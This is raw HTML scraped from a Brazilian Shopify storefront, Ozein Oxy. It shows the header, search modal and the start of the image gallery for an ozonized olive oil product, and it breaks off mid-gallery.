                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>FALE COM ESPECIALISTA</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="https://tinyurl.com/y8ewxes2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  WhatsApp
                                </a></li><li><a href="tel:1434431767" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  +55 14 3443-1767
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Pesquisar">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Pesquisar">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Carregando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Pesquisar"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Pesquisar</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Limpar termo de pesquisa">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Pesquisar">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fechar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/78257619251/account?locale=pt-BR&region_country=BR" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Fazer login</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53.98 45.23" class="icon icon-cart" aria-hidden="true" focusable="false">
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 10.97 6.84"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="20.58" cy="39.74" r="3.99"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="40.02" cy="39.74" r="3.99"/>
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="45.42 35.75 14.49 35.75 17.21 27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="13.09" y1="17.69" x2="48.83" y2="17.69"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="29.95" y1="6.82" x2="29.95" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="40.91" y1="6.82" x2="37.57" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="19.63" y1="6.82" x2="22.1" y2="27.94"/>
    </svg>
  <span class="visually-hidden">Carrinho</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Ozein Oxy",
    
      "logo": "https:\/\/ozeinoxy.com.br\/cdn\/shop\/files\/1669667538_logo-146533034-1619638709-38e1b491c313fbfc3583b1882021f9ba1619638709-480-0.webp?v=1686934027\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/ozeinoxy.com.br"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div class='main-content__inner-container'>
        <section id="shopify-section-template--24849205854515__main" class="shopify-section section"><section
  id="MainProduct-template--24849205854515__main"
  class="page-width section-template--24849205854515__main-padding"
  data-section="template--24849205854515__main"
><style data-shopify>.section-template--24849205854515__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24849205854515__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24849205854515__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24849205854515__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--small product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24849205854515__main"
  data-section="template--24849205854515__main"
  
  role="region"
  aria-label="Visualizador da galeria"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24849205854515__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24849205854515__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24849205854515__main">
        Pular para as informações do produto
      </a><ul
      id="Slider-Gallery-template--24849205854515__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--24849205854515__main-37580016943411"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--24849205854515__main-37580016943411"
            data-alt="Azeite de Oliva Ozonizado"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ozeinoxy.com.br/cdn/shop/files/OLIVA_1ef4aec3-4ec0-4247-ad39-0142f9c50ad2.png?v=1717469034&amp;width=1946" alt="" srcset="//ozeinoxy.com.br/cdn/shop/files/OLIVA_1ef4aec3-4ec0-4247-ad39-0142f9c50ad2.png?v=1717469034&amp;width=246 246w, //ozeinoxy.com.br/cdn/shop/files/OLIVA_1ef4aec3-4ec0-4247-ad39-0142f9c50ad2.png?v=1717469034&amp;width=493 493w, //ozeinoxy.com.br/cdn/shop/files/OLIVA_1ef4aec3-4ec0-4247-ad39-0142f9c50ad2.png?v=1717469034&amp;width=600 600w, //ozeinoxy.com.br/cdn/shop/files/OLIVA_1ef4aec3-4ec0-4247-ad39-0142f9c50ad2.png?v=1717469034&amp;width=713 713w, //ozeinoxy.com.br/cdn/shop/files/OLIVA_1ef4aec3-4ec0-4247-ad39-0142f9c50ad2.png?v=1717469034&amp;width=823 823w, //ozeinoxy.com.br/cdn/shop/files/OLIVA_1ef4aec3-4ec0-4247-ad39-0142f9c50ad2.png?v=1717469034&amp;width=990 990w, //ozeinoxy.com.br/cdn/shop/files/OLIVA_1ef4aec3-4ec0-4247-ad39-0142f9c50ad2.png?v=1717469034&amp;width=1100 1100w, //ozeinoxy.com.br/cdn/shop/files/OLIVA_1ef4aec3-4ec0-4247-ad39-0142f9c50ad2.png?v=1717469034&amp;width=1206 1206w, //ozeinoxy.com.br/cdn/shop/files/OLIVA_1ef4aec3-4ec0-4247-ad39-0142f9c50ad2.png?v=1717469034&amp;width=1346 1346w, //ozeinoxy.com.br/cdn/shop/files/OLIVA_1ef4aec3-4ec0-4247-ad39-0142f9c50ad2.png?v=1717469034&amp;width=1426 1426w, //ozeinoxy.com.br/cdn/shop/files/OLIVA_1ef4aec3-4ec0-4247-ad39-0142f9c50ad2.png?v=1717469034&amp;width=1646 1646w, //ozeinoxy.com.br/cdn/shop/files/OLIVA_1ef4aec3-4ec0-4247-ad39-0142f9c50ad2.png?v=1717469034&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24849205854515__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ozeinoxy.com.br/cdn/shop/files/OLIVA_1ef4aec3-4ec0-4247-ad39-0142f9c50ad2.png?v=1717469034&amp;width=1946" alt="" srcset="//ozeinoxy.com.br/cdn/shop/files/OLIVA_1ef4aec3-4ec0-4247-ad39-0142f9c50ad2.png?v=1717469034&amp;width=246 246w, //ozeinoxy.com.br/cdn/shop/files/OLIVA_1ef4aec3-4ec0-4247-ad39-0142f9c50ad2.png?v=1717469034&amp;width=493 493w, //ozeinoxy.com.br/cdn/shop/files/OLIVA_1ef4aec3-4ec0-4247-ad39-0142f9c50ad2.png?v=1717469034&amp;width=600 600w, //ozeinoxy.com.br/cdn/shop/files/OLIVA_1ef4aec3-4ec0-4247-ad39-0142f9c50ad2.png?v=1717469034&amp;width=713 713w, //ozeinoxy.com.br/cdn/shop/files/OLIVA_1ef4aec3-4ec0-4247-ad39-0142f9c50ad2.png?v=1717469034&amp;width=823 823w, //ozeinoxy.com.br/cdn/shop/files/OLIVA_1ef4aec3-4ec0-4247-ad39-0142f9c50ad2.png?v=1717469034&amp;width=990 990w, //ozeinoxy.com.br/cdn/shop/files/OLIVA_1ef4aec3-4ec0-4247-ad39-0142f9c50ad2.png?v=1717469034&amp;width=1100 1100w, //ozeinoxy.com.br/cdn/shop/files/OLIVA_1ef4aec3-4ec0-4247-ad39-0142f9c50ad2.png?v=1717469034&amp;width=1206 1206w, //ozeinoxy.com.br/cdn/shop/files/OLIVA_1ef4aec3-4ec0-4247-ad39-0142f9c50ad2.png?v=1717469034&amp;width=1346 1346w, //ozeinoxy.com.br/cdn/shop/files/OLIVA_1ef4aec3-4ec0-4247-ad39-0142f9c50ad2.png?v=1717469034&amp;width=1426 1426w, //ozeinoxy.com.br/cdn/shop/files/OLIVA_1ef4aec3-4ec0-4247-ad39-0142f9c50ad2.png?v=1717469034&amp;width=1646 1646w, //ozeinoxy.com.br/cdn/shop/files/OLIVA_1ef4aec3-4ec0-4247-ad39-0142f9c50ad2.png?v=1717469034&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37580016943411">
      <span class="visually-hidden">
        Abrir mídia 1 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24849205854515__main-33900733169971"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24849205854515__main-33900733169971"
            data-alt="Azeite de Oliva Ozonizado"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9977827050997783; --preview-ratio: 0.9977827050997783;"
>
  
  <noscript><div class="product__media media">
        <img src="//ozeinoxy.com.br/cdn/shop/files/2.jpg?v=1717469034&amp;width=1946" alt="" srcset="//ozeinoxy.com.br/cdn/shop/files/2.jpg?v=1717469034&amp;width=246 246w, //ozeinoxy.com.br/cdn/shop/files/2.jpg?v=1717469034&amp;width=493 493w, //ozeinoxy.com.br/cdn/shop/files/2.jpg?v=1717469034&amp;width=600 600w, //ozeinoxy.com.br/cdn/shop/files/2.jpg?v=1717469034&amp;width=713 713w, //ozeinoxy.com.br/cdn/shop/files/2.jpg?v=1717469034&amp;width=823 823w, //ozeinoxy.com.br/cdn/shop/files/2.jpg?v=1717469034&amp;width=990 990w, //ozeinoxy.com.br/cdn/shop/files/2.jpg?v=1717469034&amp;width=1100 1100w, //ozeinoxy.com.br/cdn/shop/files/2.jpg?v=1717469034&amp;width=1206 1206w, //ozeinoxy.com.br/cdn/shop/files/2.jpg?v=1717469034&amp;width=1346 1346w, //ozeinoxy.com.br/cdn/shop/files/2.jpg?v=1717469034&amp;width=1426 1426w, //ozeinoxy.com.br/cdn/shop/files/2.jpg?v=1717469034&amp;width=1646 1646w, //ozeinoxy.com.br/cdn/shop/files/2.jpg?v=1717469034&amp;width=1946 1946w" width="1946" height="1950" loading="lazy" sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24849205854515__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ozeinoxy.com.br/cdn/shop/files/2.jpg?v=1717469034&amp;width=1946" alt="" srcset="//ozeinoxy.com.br/cdn/shop/files/2.jpg?v=1717469034&amp;width=246 246w, //ozeinoxy.com.br/cdn/shop/files/2.jpg?v=1717469034&amp;width=493 493w, //ozeinoxy.com.br/cdn/shop/files/2.jpg?v=1717469034&amp;width=600 600w, //ozeinoxy.com.br/cdn/shop/files/2.jpg?v=1717469034&amp;width=713 713w, //ozeinoxy.com.br/cdn/shop/files/2.jpg?v=1717469034&amp;width=823 823w, //ozeinoxy.com.br/cdn/shop/files/2.jpg?v=1717469034&amp;width=990 990w, //ozeinoxy.com.br/cdn/shop/files/2.jpg?v=1717469034&amp;width=1100 1100w, //ozeinoxy.com.br/cdn/shop/files/2.jpg?v=1717469034&amp;width=1206 1206w, //ozeinoxy.com.br/cdn/shop/files/2.jpg?v=1717469034&amp;width=1346 1346w, //ozeinoxy.com.br/cdn/shop/files/2.jpg?v=1717469034&amp;width=1426 1426w, //ozeinoxy.com.br/cdn/shop/files/2.jpg?v=1717469034&amp;width=1646 1646w, //ozeinoxy.com.br/cdn/shop/files/2.jpg?v=1717469034&amp;width=1946 1946w" width="1946" height="1950" loading="lazy" class="image-magnify-none" sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33900733169971">
      <span class="visually-hidden">
        Abrir mídia 2 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24849205854515__main-36024305484083"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24849205854515__main-36024305484083"
            data-alt="Azeite de Oliva Ozonizado"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ozeinoxy.com.br/cdn/shop/files/WhatsAppImage2024-01-23at14.30.32.jpg?v=1717469034&amp;width=1946" alt="" srcset="//ozeinoxy.com.br/cdn/shop/files/WhatsAppImage2024-01-23at14.30.32.jpg?v=1717469034&amp;width=246 246w, //ozeinoxy.com.br/cdn/shop/files/WhatsAppImage2024-01-23at14.30.32.jpg?v=1717469034&amp;width=493 493w, //ozeinoxy.com.br/cdn/shop/files/WhatsAppImage2024-01-23at14.30.32.jpg?v=1717469034&amp;width=600 600w, //ozeinoxy.com.br/cdn/shop/files/WhatsAppImage2024-01-23at14.30.32.jpg?v=1717469034&amp;width=713 713w, //ozeinoxy.com.br/cdn/shop/files/WhatsAppImage2024-01-23at14.30.32.jpg?v=1717469034&amp;width=823 823w, //ozeinoxy.com.br/cdn/shop/files/WhatsAppImage2024-01-23at14.30.32.jpg?v=1717469034&amp;width=990 990w, //ozeinoxy.com.br/cdn/shop/files/WhatsAppImage2024-01-23at14.30.32.jpg?v=1717469034&amp;width=1100 1100w, //ozeinoxy.com.br/cdn/shop/files/WhatsAppImage2024-01-23at14.30.32.jpg?v=1717469034&amp;width=1206 1206w, //ozeinoxy.com.br/cdn/shop/files/WhatsAppImage2024-01-23at14.30.32.jpg?v=1717469034&amp;width=1346 1346w, //ozeinoxy.com.br/cdn/shop/files/WhatsAppImage2024-01-23at14.30.32.jpg?v=1717469034&amp;width=1426 1426w, //ozeinoxy.com.br/cdn/shop/files/WhatsAppImage2024-01-23at14.30.32.jpg?v=1717469034&amp;width=1646 1646w, //ozeinoxy.com.br/cdn/shop/files/WhatsAppImage2024-01-23at14.30.32.jpg?v=1717469034&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24849205854515__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ozeinoxy.com.br/cdn/shop/files/WhatsAppImage2024-01-23at14.30.32.jpg?v=1717469034&amp;width=1946" alt="" srcset="//ozeinoxy.com.br/cdn/shop/files/WhatsAppImage2024-01-23at14.30.32.jpg?v=1717469034&amp;width=246 246w, //ozeinoxy.com.br/cdn/shop/files/WhatsAppImage2024-01-23at14.30.32.jpg?v=1717469034&amp;width=493 493w, //ozeinoxy.com.br/cdn/shop/files/WhatsAppImage2024-01-23at14.30.32.jpg?v=1717469034&amp;width=600 600w, //ozeinoxy.com.br/cdn/shop/files/WhatsAppImage2024-01-23at14.30.32.jpg?v=1717469034&amp;width=713 713w, //ozeinoxy.com.br/cdn/shop/files/WhatsAppImage2024-01-23at14.30.32.jpg?v=1717469034&amp;width=823 823w, //ozeinoxy.com.br/cdn/shop/files/WhatsAppImage2024-01-23at14.30.32.jpg?v=1717469034&amp;width=990 990w, //ozeinoxy.com.br/cdn/shop/files/WhatsAppImage2024-01-23at14.30.32.jpg?v=1717469034&amp;width=1100 1100w, //ozeinoxy.com.br/cdn/shop/files/WhatsAppImage2024-01-23at14.30.32.jpg?v=1717469034&amp;width=1206 1206w, //ozeinoxy.com.br/cdn/shop/files/WhatsAppImage2024-01-23at14.30.32.jpg?v=1717469034&amp;width=1346 1346w, //ozeinoxy.com.br/cdn/shop/files/WhatsAppImage2024-01-23at14.30.32.jpg?v=1717469034&amp;width=1426 1426w, //ozeinoxy.com.br/cdn/shop/files/WhatsAppImage2024-01-23at14.30.32.jpg?v=1717469034&amp;width=1646 1646w, //ozeinoxy.com.br/cdn/shop/files/WhatsAppImage2024-01-23at14.30.32.jpg?v=1717469034&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36024305484083">
      <span class="visually-hidden">
        Abrir mídia 3 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24849205854515__main-34097232183603"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24849205854515__main-34097232183603"
            data-alt="Azeite de Oliva Ozonizado"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ozeinoxy.com.br/cdn/shop/files/image_9RV.png?v=1717469034&amp;width=1946" alt="" srcset="//ozeinoxy.com.br/cdn/shop/files/image_9RV.png?v=1717469034&amp;width=246 246w, //ozeinoxy.com.br/cdn/shop/files/image_9RV.png?v=1717469034&amp;width=493 493w, //ozeinoxy.com.br/cdn/shop/files/image_9RV.png?v=1717469034&amp;width=600 600w, //ozeinoxy.com.br/cdn/shop/files/image_9RV.png?v=1717469034&amp;width=713 713w, //ozeinoxy.com.br/cdn/shop/files/image_9RV.png?v=1717469034&amp;width=823 823w, //ozeinoxy.com.br/cdn/shop/files/image_9RV.png?v=1717469034&amp;width=990 990w, //ozeinoxy.com.br/cdn/shop/files/image_9RV.png?v=1717469034&amp;width=1100 1100w, //ozeinoxy.com.br/cdn/shop/files/image_9RV.png?v=1717469034&amp;width=1206 1206w, //ozeinoxy.com.br/cdn/shop/files/image_9RV.png?v=1717469034&amp;width=1346 1346w, //ozeinoxy.com.br/cdn/shop/files/image_9RV.png?v=1717469034&amp;width=1426 1426w, //ozeinoxy.com.br/cdn/shop/files/image_9RV.png?v=1717469034&amp;width=1646 1646w, //ozeinoxy.com.br/cdn/shop/files/image_9RV.png?v=1717469034&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24849205854515__main">
